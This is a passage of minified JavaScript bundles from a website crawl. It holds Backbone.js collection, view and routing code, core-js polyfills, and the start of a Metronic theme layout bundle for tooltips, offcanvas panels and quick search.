this.set(t,n.extend({merge:!1},e,x))},remove:function(t,e){e=n.extend({},e);var r=!n.isArray(t);t=r?[t]:t.slice();var i=this._removeModels(t,e);return!e.silent&&i.length&&(e.changes={added:[],merged:[],removed:i},this.trigger("update",this,e)),r?i[0]:i},set:function(t,e){if(null!=t){(e=n.extend({},b,e)).parse&&!this._isModel(t)&&(t=this.parse(t,e)||[]);var r=!n.isArray(t);t=r?[t]:t.slice();var i=e.at;null!=i&&(i=+i),i>this.length&&(i=this.length),i<0&&(i+=this.length+1);var o,u,s=[],a=[],c=[],f=[],l={},p=e.add,h=e.merge,d=e.remove,g=!1,v=this.comparator&&null==i&&!1!==e.sort,y=n.isString(this.comparator)?this.comparator:null;for(u=0;u<t.length;u++){o=t[u];var m=this.get(o);if(m){if(h&&o!==m){var x=this._isModel(o)?o.attributes:o;e.parse&&(x=m.parse(x,e)),m.set(x,e),c.push(m),v&&!g&&(g=m.hasChanged(y))}l[m.cid]||(l[m.cid]=!0,s.push(m)),t[u]=m}else p&&(o=t[u]=this._prepareModel(o,e))&&(a.push(o),this._addReference(o,e),l[o.cid]=!0,s.push(o))}if(d){for(u=0;u<this.length;u++)l[(o=this.models[u]).cid]||f.push(o);f.length&&this._removeModels(f,e)}var k=!1,S=!v&&p&&d;if(s.length&&S?(k=this.length!==s.length||n.some(this.models,(function(t,e){return t!==s[e]})),this.models.length=0,w(this.models,s,0),this.length=this.models.length):a.length&&(v&&(g=!0),w(this.models,a,null==i?this.length:i),this.length=this.models.length),g&&this.sort({silent:!0}),!e.silent){for(u=0;u<a.length;u++)null!=i&&(e.index=i+u),(o=a[u]).trigger("add",o,this,e);(g||k)&&this.trigger("sort",this,e),(a.length||f.length||c.length)&&(e.changes={added:a,removed:f,merged:c},this.trigger("update",this,e))}return r?t[0]:t}},reset:function(t,e){e=e?n.clone(e):{};for(var r=0;r<this.models.length;r++)this._removeReference(this.models[r],e);return e.previousModels=this.models,this._reset(),t=this.add(t,n.extend({silent:!0},e)),e.silent||this.trigger("reset",this,e),t},push:function(t,e){return this.add(t,n.extend({at:this.length},e))},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t)},unshift:function(t,e){return this.add(t,n.extend({at:0},e))},shift:function(t){var e=this.at(0);return this.remove(e,t)},slice:function(){return o.apply(this.models,arguments)},get:function(t){if(null!=t)return this._byId[t]||this._byId[this.modelId(this._isModel(t)?t.attributes:t)]||t.cid&&this._byId[t.cid]},has:function(t){return null!=this.get(t)},at:function(t){return t<0&&(t+=this.length),this.models[t]},where:function(t,e){return this[e?"find":"filter"](t)},findWhere:function(t){return this.where(t,!0)},sort:function(t){var e=this.comparator;if(!e)throw new Error("Cannot sort a set without a comparator");t||(t={});var r=e.length;return n.isFunction(e)&&(e=e.bind(this)),1===r||n.isString(e)?this.models=this.sortBy(e):this.models.sort(e),t.silent||this.trigger("sort",this,t),this},pluck:function(t){return this.map(t+"")},fetch:function(t){var e=(t=n.extend({parse:!0},t)).success,r=this;return t.success=function(n){var i=t.reset?"reset":"set";r[i](n,t),e&&e.call(t.context,r,n,t),r.trigger("sync",r,n,t)},K(this,t),this.sync("read",this,t)},create:function(t,e){var r=(e=e?n.clone(e):{}).wait;if(!(t=this._prepareModel(t,e)))return!1;r||this.add(t,e);var i=this,o=e.success;return e.success=function(t,e,n){r&&i.add(t,n),o&&o.call(n.context,t,e,n)},t.save(null,e),t},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(t){return t[this.model.prototype.idAttribute||"id"]},values:function(){return new S(this,O)},keys:function(){return new S(this,E)},entries:function(){return new S(this,j)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(t,e){if(this._isModel(t))return t.collection||(t.collection=this),t;(e=e?n.clone(e):{}).collection=this;var r=new this.model(t,e);return r.validationError?(this.trigger("invalid",this,r.validationError,e),!1):r},_removeModels:function(t,e){for(var n=[],r=0;r<t.length;r++){var i=this.get(t[r]);if(i){var o=this.indexOf(i);this.models.splice(o,1),this.length--,delete this._byId[i.cid];var u=this.modelId(i.attributes);null!=u&&delete this._byId[u],e.silent||(e.index=o,i.trigger("remove",i,this,e)),n.push(i),this._removeReference(i,e)}}return n},_isModel:function(t){return t instanceof y},_addReference:function(t,e){this._byId[t.cid]=t;var n=this.modelId(t.attributes);null!=n&&(this._byId[n]=t),t.on("all",this._onModelEvent,this)},_removeReference:function(t,e){delete this._byId[t.cid];var n=this.modelId(t.attributes);null!=n&&delete this._byId[n],this===t.collection&&delete t.collection,t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,n,r){if(e){if(("add"===t||"remove"===t)&&n!==this)return;if("destroy"===t&&this.remove(e,r),"change"===t){var i=this.modelId(e.previousAttributes()),o=this.modelId(e.attributes);i!==o&&(null!=i&&delete this._byId[i],null!=o&&(this._byId[o]=e))}}this.trigger.apply(this,arguments)}});var k="function"==typeof Symbol&&Symbol.iterator;k&&(m.prototype[k]=m.prototype.values);var S=function(t,e){this._collection=t,this._kind=e,this._index=0},O=1,E=2,j=3;k&&(S.prototype[k]=function(){return this}),S.prototype.next=function(){if(this._collection){if(this._index<this._collection.length){var t,e=this._collection.at(this._index);if(this._index++,this._kind===O)t=e;else{var n=this._collection.modelId(e.attributes);t=this._kind===E?n:[n,e]}return{value:t,done:!1}}this._collection=void 0}return{value:void 0,done:!0}};var I=e.View=function(t){this.cid=n.uniqueId("view"),this.preinitialize.apply(this,arguments),n.extend(this,n.pick(t,A)),this._ensureElement(),this.initialize.apply(this,arguments)},R=/^(\S+)\s*(.*)$/,A=["model","collection","el","id","attributes","className","tagName","events"];n.extend(I.prototype,s,{tagName:"div",$:function(t){return this.$el.find(t)},preinitialize:function(){},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(t){return this.undelegateEvents(),this._setElement(t),this.delegateEvents(),this},_setElement:function(t){this.$el=t instanceof e.$?t:e.$(t),this.el=this.$el[0]},delegateEvents:function(t){if(t||(t=n.result(this,"events")),!t)return this;for(var e in this.undelegateEvents(),t){var r=t[e];if(n.isFunction(r)||(r=this[r]),r){var i=e.match(R);this.delegate(i[1],i[2],r.bind(this))}}return this},delegate:function(t,e,n){return this.$el.on(t+".delegateEvents"+this.cid,e,n),this},undelegateEvents:function(){return this.$el&&this.$el.off(".delegateEvents"+this.cid),this},undelegate:function(t,e,n){return this.$el.off(t+".delegateEvents"+this.cid,e,n),this},_createElement:function(t){return document.createElement(t)},_ensureElement:function(){if(this.el)this.setElement(n.result(this,"el"));else{var t=n.extend({},n.result(this,"attributes"));this.id&&(t.id=n.result(this,"id")),this.className&&(t.class=n.result(this,"className")),this.setElement(this._createElement(n.result(this,"tagName"))),this._setAttributes(t)}},_setAttributes:function(t){this.$el.attr(t)}});var _=function(t,e,r,i){n.each(r,(function(n,r){e[r]&&(t.prototype[r]=function(t,e,n,r){switch(e){case 1:return function(){return t[n](this[r])};case 2:return function(e){return t[n](this[r],e)};case 3:return function(e,i){return t[n](this[r],P(e,this),i)};case 4:return function(e,i,o){return t[n](this[r],P(e,this),i,o)};default:return function(){var e=o.call(arguments);return e.unshift(this[r]),t[n].apply(t,e)}}}(e,n,r,i))}))},P=function(t,e){return n.isFunction(t)?t:n.isObject(t)&&!e._isModel(t)?N(t):n.isString(t)?function(e){return e.get(t)}:t},N=function(t){var e=n.matches(t);return function(t){return e(t.attributes)}};n.each([[m,{forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3},"models"],[y,{keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1},"attributes"]],(function(t){var e=t[0],r=t[1],i=t[2];e.mixin=function(t){var r=n.reduce(n.functions(t),(function(t,e){return t[e]=0,t}),{});_(e,t,r,i)},_(e,n,r,i)})),e.sync=function(t,r,i){var o=L[t];n.defaults(i||(i={}),{emulateHTTP:e.emulateHTTP,emulateJSON:e.emulateJSON});var u={type:o,dataType:"json"};if(i.url||(u.url=n.result(r,"url")||W()),null!=i.data||!r||"create"!==t&&"update"!==t&&"patch"!==t||(u.contentType="application/json",u.data=JSON.stringify(i.attrs||r.toJSON(i))),i.emulateJSON&&(u.contentType="application/x-www-form-urlencoded",u.data=u.data?{model:u.data}:{}),i.emulateHTTP&&("PUT"===o||"DELETE"===o||"PATCH"===o)){u.type="POST",i.emulateJSON&&(u.data._method=o);var s=i.beforeSend;i.beforeSend=function(t){if(t.setRequestHeader("X-HTTP-Method-Override",o),s)return s.apply(this,arguments)}}"GET"===u.type||i.emulateJSON||(u.processData=!1);var a=i.error;i.error=function(t,e,n){i.textStatus=e,i.errorThrown=n,a&&a.call(i.context,t,e,n)};var c=i.xhr=e.ajax(n.extend(u,i));return r.trigger("request",r,c,i),c};var L={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};e.ajax=function(){return e.$.ajax.apply(e.$,arguments)};var T=e.Router=function(t){t||(t={}),this.preinitialize.apply(this,arguments),t.routes&&(this.routes=t.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},C=/\((.*?)\)/g,F=/(\(\?)?:\w+/g,M=/\*\w+/g,D=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(T.prototype,s,{preinitialize:function(){},initialize:function(){},route:function(t,r,i){n.isRegExp(t)||(t=this._routeToRegExp(t)),n.isFunction(r)&&(i=r,r=""),i||(i=this[r]);var o=this;return e.history.route(t,(function(n){var u=o._extractParameters(t,n);!1!==o.execute(i,u,r)&&(o.trigger.apply(o,["route:"+r].concat(u)),o.trigger("route",r,u),e.history.trigger("route",o,r,u))})),this},execute:function(t,e,n){t&&t.apply(this,e)},navigate:function(t,n){return e.history.navigate(t,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,"routes");for(var t,e=n.keys(this.routes);null!=(t=e.pop());)this.route(t,this.routes[t])}},_routeToRegExp:function(t){return t=t.replace(D,"\\$&").replace(C,"(?:$1)?").replace(F,(function(t,e){return e?t:"([^/?]+)"})).replace(M,"([^?]*?)"),new RegExp("^"+t+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(t,e){var r=t.exec(e).slice(1);return n.map(r,(function(t,e){return e===r.length-1?t||null:t?decodeURIComponent(t):null}))}});var B=e.History=function(){this.handlers=[],this.checkUrl=this.checkUrl.bind(this),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},z=/^[#\/]|\s+$/g,U=/^\/+|\/+$/g,V=/#.*$/;B.started=!1,n.extend(B.prototype,s,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,"$&/")===this.root&&!this.getSearch()},matchRoot:function(){return this.decodeFragment(this.location.pathname).slice(0,this.root.length-1)+"/"===this.root},decodeFragment:function(t){return decodeURI(t.replace(/%25/g,"%2525"))},getSearch:function(){var t=this.location.href.replace(/#.*/,"").match(/\?.+/);return t?t[0]:""},getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getPath:function(){var t=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return"/"===t.charAt(0)?t.slice(1):t},getFragment:function(t){return null==t&&(t=this._usePushState||!this._wantsHashChange?this.getPath():this.getHash()),t.replace(z,"")},start:function(t){if(B.started)throw new Error("Backbone.history has already been started");if(B.started=!0,this.options=n.extend({root:"/"},this.options,t),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._hasHashChange="onhashchange"in window&&(void 0===document.documentMode||document.documentMode>7),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=("/"+this.root+"/").replace(U,"/"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var e=this.root.slice(0,-1)||"/";return this.location.replace(e+"#"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe"),this.iframe.src="javascript:0",this.iframe.style.display="none",this.iframe.tabIndex=-1;var r=document.body,i=r.insertBefore(this.iframe,r.firstChild).contentWindow;i.document.open(),i.document.close(),i.location.hash="#"+this.fragment}var o=window.addEventListener||function(t,e){return attachEvent("on"+t,e)};if(this._usePushState?o("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe?o("hashchange",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var t=window.removeEventListener||function(t,e){return detachEvent("on"+t,e)};this._usePushState?t("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe&&t("hashchange",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),B.started=!1},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe&&(e=this.getHash(this.iframe.contentWindow)),e===this.fragment)return!1;this.iframe&&this.navigate(e),this.loadUrl()},loadUrl:function(t){return!!this.matchRoot()&&(t=this.fragment=this.getFragment(t),n.some(this.handlers,(function(e){if(e.route.test(t))return e.callback(t),!0})))},navigate:function(t,e){if(!B.started)return!1;e&&!0!==e||(e={trigger:!!e}),t=this.getFragment(t||"");var n=this.root;""!==t&&"?"!==t.charAt(0)||(n=n.slice(0,-1)||"/");var r=n+t;t=t.replace(V,"");var i=this.decodeFragment(t);if(this.fragment!==i){if(this.fragment=i,this._usePushState)this.history[e.replace?"replaceState":"pushState"]({},document.title,r);else{if(!this._wantsHashChange)return this.location.assign(r);if(this._updateHash(this.location,t,e.replace),this.iframe&&t!==this.getHash(this.iframe.contentWindow)){var o=this.iframe.contentWindow;e.replace||(o.document.open(),o.document.close()),this._updateHash(o.location,t,e.replace)}}return e.trigger?this.loadUrl(t):void 0}},_updateHash:function(t,e,n){if(n){var r=t.href.replace(/(javascript:|#).*$/,"");t.replace(r+"#"+e)}else t.hash="#"+e}}),e.history=new B,y.extend=m.extend=T.extend=I.extend=B.extend=function(t,e){var r,i=this;return r=t&&n.has(t,"constructor")?t.constructor:function(){return i.apply(this,arguments)},n.extend(r,i,e),r.prototype=n.create(i.prototype,t),r.prototype.constructor=r,r.__super__=i.prototype,r};var W=function(){throw new Error('A "url" property or function must be specified')},K=function(t,e){var n=e.error;e.error=function(r){n&&n.call(e.context,t,r,e),t.trigger("error",t,r,e)}};return e}(u,n,t,e)}.apply(e,i))||(t.exports=o)}).call(this,n("yLpj"))},wg0c:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0Dky"),o=n("4zBA"),u=n("V37c"),s=n("WKiH").trim,a=n("WJkJ"),c=r.parseInt,f=r.Symbol,l=f&&f.iterator,p=/^[+-]?0x/i,h=o(p.exec),d=8!==c(a+"08")||22!==c(a+"0x16")||l&&!i((function(){c(Object(l))}));t.exports=d?function(t,e){var n=s(u(t));return c(n,e>>>0||(h(p,n)?16:10))}:c},xDBR:function(t,e,n){"use strict";t.exports=!1},xRNQ:function(t,e,n){"use strict";var r=n("I+eb"),i=n("Gi26"),o=n("2bX/"),u=n("DVFp"),s=n("VpIT"),a=n("C0Od"),c=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!a},{keyFor:function(t){if(!o(t))throw new TypeError(u(t)+" is not a symbol");if(i(c,t))return c[t]}})},xluM:function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},xrYK:function(t,e,n){"use strict";var r=n("4zBA"),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},xs3f:function(t,e,n){"use strict";var r=n("xDBR"),i=n("z+kr"),o=n("Y3Q8"),u=t.exports=i["__core-js_shared__"]||o("__core-js_shared__",{});(u.versions||(u.versions=[])).push({version:"3.38.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},xtKg:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("xDBR"),u=n("Xnc8"),s=n("Fib7"),a=n("3MOf"),c=n("4WOD"),f=n("0rvr"),l=n("1E5z"),p=n("kRJp"),h=n("yy0I"),d=n("tiKp"),g=n("P4y1"),v=n("rpNk"),y=u.PROPER,m=u.CONFIGURABLE,b=v.IteratorPrototype,x=v.BUGGY_SAFARI_ITERATORS,w=d("iterator"),k=function(){return this};t.exports=function(t,e,n,u,d,v,S){a(n,e,u);var O,E,j,I=function(t){if(t===d&&N)return N;if(!x&&t&&t in _)return _[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},R=e+" Iterator",A=!1,_=t.prototype,P=_[w]||_["@@iterator"]||d&&_[d],N=!x&&P||I(d),L="Array"===e&&_.entries||P;if(L&&(O=c(L.call(new t)))!==Object.prototype&&O.next&&(o||c(O)===b||(f?f(O,b):s(O[w])||h(O,w,k)),l(O,R,!0,!0),o&&(g[R]=k)),y&&"values"===d&&P&&"values"!==P.name&&(!o&&m?p(_,"name","values"):(A=!0,N=function(){return i(P,this)})),d)if(E={values:I("values"),keys:v?N:I("keys"),entries:I("entries")},S)for(j in E)(x||A||!(j in _))&&h(_,j,E[j]);else r({target:e,proto:!0,forced:x||A},E);return o&&!S||_[w]===N||h(_,w,N,{name:d}),g[e]=N,E}},yNLB:function(t,e,n){"use strict";var r=n("Xnc8").PROPER,i=n("0Dky"),o=n("WJkJ");t.exports=function(t){return i((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||r&&o[t].name!==t}))}},yXV3:function(t,e,n){"use strict";var r=n("I+eb"),i=n("RiVN"),o=n("TWQb").indexOf,u=n("pkCn"),s=i([].indexOf),a=!!s&&1/s([1],1,-0)<0;r({target:"Array",proto:!0,forced:a||!u("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return a?s(this,t,e)||0:o(this,t,e)}})},yoRg:function(t,e,n){"use strict";var r=n("4zBA"),i=n("Gi26"),o=n("/GqU"),u=n("TWQb").indexOf,s=n("0BK2"),a=r([].push);t.exports=function(t,e){var n,r=o(t),c=0,f=[];for(n in r)!i(s,n)&&i(r,n)&&a(f,n);for(;e.length>c;)i(r,n=e[c++])&&(~u(f,n)||a(f,n));return f}},yq1k:function(t,e,n){"use strict";var r=n("I+eb"),i=n("TWQb").includes,o=n("0Dky"),u=n("RNIs");r({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),u("includes")},yy0I:function(t,e,n){"use strict";var r=n("Fib7"),i=n("m/L8"),o=n("E9LY"),u=n("Y3Q8");t.exports=function(t,e,n,s){s||(s={});var a=s.enumerable,c=void 0!==s.name?s.name:e;if(r(n)&&o(n,c,s),s.global)a?t[e]=n:u(e,n);else{try{s.unsafe?t[e]&&(a=!0):delete t[e]}catch(t){}a?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},"z+kr":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n("yLpj"))},zBJ4:function(t,e,n){"use strict";var r=n("z+kr"),i=n("hh1v"),o=r.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},zJiX:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xDBR"),o=n("Rzhe").CONSTRUCTOR,u=n("0lZ3"),s=n("0GbY"),a=n("Fib7"),c=n("yy0I"),f=u&&u.prototype;if(r({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&a(u)){var l=s("Promise").prototype.catch;f.catch!==l&&c(f,"catch",l,{unsafe:!0})}},zc4i:function(t,e,n){"use strict";var r=n("z+kr"),i=n("Fib7"),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},zfnd:function(t,e,n){"use strict";var r=n("glrk"),i=n("hh1v"),o=n("8GlL");t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/corporate.a08e0e60.js
body_size: 38069
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["corporate"],{"+e1w":function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTScrolltop(s,{offset:300,speed:600})},getElement:function(){return s}};e.exports=n},"0GpG":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o,n,r;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),n=KTUtil.find(s,".quick-search-form"),r=KTUtil.find(s,".quick-search-wrapper"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),r&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom")),e-=parseInt(KTUtil.css(r,"marginTop")),e-=parseInt(KTUtil.css(r,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"3YYx":function(e,t,o){"use strict";o("4l63");var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,s&&(e=e-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return s}};e.exports=n},"3oHu":function(e,t,o){"use strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},"3qWw":function(e,t,o){"use strict";(function(t){o("fbCW"),o("DQNa"),o("07d7"),o("JfAA");var s,n,r,i,a,l,u,d=(s={},n=function(e){var o=e.data("theme")?"tooltip-"+e.data("theme"):"",s="auto"==e.data("width")?"tooltop-auto-width":"",n=e.data("trigger")?e.data("trigger"):"hover";t(e).tooltip({trigger:n,template:'<div class="tooltip '+o+" "+s+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},r=function(){t('[data-toggle="tooltip"]').each((function(){n(t(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",o=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:o,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){t('[data-toggle="popover"]').each((function(){i(t(this))}))},l=function(e,o){e=t(e),new KTCard(e[0],o)},u=function(){t('[data-card="true"]').each((function(){var e=t(this);!0!==e.data("data-card-initialized")&&(l(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(s=e),d.initComponents()},initComponents:function(){t('[data-scroll="true"]').each((function(){var e=t(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),r(),a(),t("body").on("click","[data-close=alert]",(function(){t(this).closest(".alert").hide()})),t(".custom-file-input").on("change",(function(){var e=t(this).val();t(this).next(".custom-file-label").addClass("selected").html(e)})),u(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),t("body").on("show.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=t(e.target).find(".dropdown-menu").detach();o.data("dropdown-menu",s),t("body").append(s),s.css("display","block"),s.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})}})),t("body").on("hide.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=o.data("dropdown-menu");t(e.target).append(s.detach()),s.hide()}}))},initTooltips:function(){r()},initTooltip:function(e){n(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){l(e,t)},initCards:function(){u()},initSticky:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){initSticky()})),initAbsoluteDropdown:function(e){!function(e){var o;e&&t("body").on("show.bs.dropdown",e,(function(e){o=t(e.target).find(".dropdown-menu"),t("body").append(o.detach()),o.css("display","block"),o.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){t(e.target).append(o.detach()),o.hide()}))}(e)},block:function(e,o){var s,n=t(e),r='<span class="spinner '+((o=t.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},o)).type?"spinner-"+o.type:"")+" "+(o.state?"spinner-"+o.state:"")+" "+(o.size?"spinner-"+o.size:"")+'"></span';if(o.message&&o.message.length>0){var i="blockui "+(!1===o.shadow?"blockui":"");s='<div class="'+i+'"><span>'+o.message+"</span>"+r+"</div>",n=document.createElement("div"),t("body").prepend(n),KTUtil.addClass(n,i),n.innerHTML=s,o.width=KTUtil.actualWidth(n)+10,KTUtil.remove(n),"body"==e&&(s='<div class="'+i+'" style="margin-left:-'+o.width/2+'px;"><span>'+o.message+"</span><span>"+r+"</span></div>")}else s=r;var a={message:s,centerY:o.centerY,centerX:o.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:o.width},overlayCSS:{backgroundColor:o.overlayColor,opacity:o.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){n&&n[0]&&(KTUtil.css(n[0],"position",""),KTUtil.css(n[0],"zoom",""))}};"body"==e?(a.css.top="50%",t.blockUI(a)):(n=t(e)).block(a)},unblock:function(e){e&&"body"!=e?t(e).unblock():t.unblockUI()},blockPage:function(e){return d.block("body",e)},unblockPage:function(){return d.unblock("body")},getSettings:function(){return s}});void 0!==e.exports&&(e.exports=d),t(document).ready((function(){d.init(KTAppSettings)}))}).call(this,o("d3vA"))},"4vid":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"5VTx":function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e);KTUtil.getBody();if(s){var n={editMode:!1},r={construct:function(e){return 